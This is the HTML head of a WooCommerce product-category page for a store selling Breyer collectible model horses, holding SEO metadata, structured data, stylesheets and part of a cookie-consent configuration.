

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.breyer.co/product-category/collectors-edition/
body_size: 44159
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Collector's Edition - Breyer Horses For Sale</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="google7b89513f874d9251" />
	<meta name="msvalidate.01" content="9ED4D834103C65D7C53D974AB9813976" />
	<link rel="canonical" href="https://store.breyer.co/product-category/collectors-edition/" />
	<link rel="next" href="https://store.breyer.co/product-category/collectors-edition/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/store.breyer.co#listItem","position":1,"name":"Home","item":"https:\/\/store.breyer.co","nextItem":{"@type":"ListItem","@id":"https:\/\/store.breyer.co\/checkout\/#listItem","name":"Collection"}},{"@type":"ListItem","@id":"https:\/\/store.breyer.co\/checkout\/#listItem","position":2,"name":"Collection","item":"https:\/\/store.breyer.co\/checkout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/#listItem","name":"Collector's Edition"},"previousItem":{"@type":"ListItem","@id":"https:\/\/store.breyer.co#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/#listItem","position":3,"name":"Collector's Edition","previousItem":{"@type":"ListItem","@id":"https:\/\/store.breyer.co\/checkout\/#listItem","name":"Collection"}}]},{"@type":"CollectionPage","@id":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/#collectionpage","url":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/","name":"Collector's Edition - Breyer Horses For Sale","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/store.breyer.co\/#website"},"breadcrumb":{"@id":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/store.breyer.co\/#organization","name":"Breyer Horses","description":"breyer horses collectibles models","url":"https:\/\/store.breyer.co\/","telephone":"+13025302059","logo":{"@type":"ImageObject","url":"https:\/\/store.breyer.co\/wp-content\/uploads\/2021\/01\/cropped-Store-Logo.png","@id":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/#organizationLogo","width":764,"height":140},"image":{"@id":"https:\/\/store.breyer.co\/product-category\/collectors-edition\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/GirlBreyer","https:\/\/instagram.com\/staceylroi","https:\/\/tiktok.com\/@Breyergal","https:\/\/www.youtube.com\/c\/BreyerHorseFans"]},{"@type":"WebSite","@id":"https:\/\/store.breyer.co\/#website","url":"https:\/\/store.breyer.co\/","name":"Breyer Horse Models For Sale","description":"breyer horses collectibles models","inLanguage":"en-US","publisher":{"@id":"https:\/\/store.breyer.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Breyer Horses For Sale &raquo; Feed" href="https://store.breyer.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breyer Horses For Sale &raquo; Comments Feed" href="https://store.breyer.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breyer Horses For Sale &raquo; Collector&#039;s Edition Category Feed" href="https://store.breyer.co/product-category/collectors-edition/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://store.breyer.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://store.breyer.co/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://store.breyer.co/wp-includes/blocks/image/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='slicewp-style-css' href='https://store.breyer.co/wp-content/plugins/slicewp/assets/css/style-front-end.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://store.breyer.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alg-wc-price-offerings-css' href='https://store.breyer.co/wp-content/plugins/price-offerings-for-woocommerce/includes/css/alg-wc-po.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://store.breyer.co/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='estore-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='estore-style-css' href='https://store.breyer.co/wp-content/themes/estore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='estore-reponsive-css' href='https://store.breyer.co/wp-content/themes/estore/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://store.breyer.co","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"ta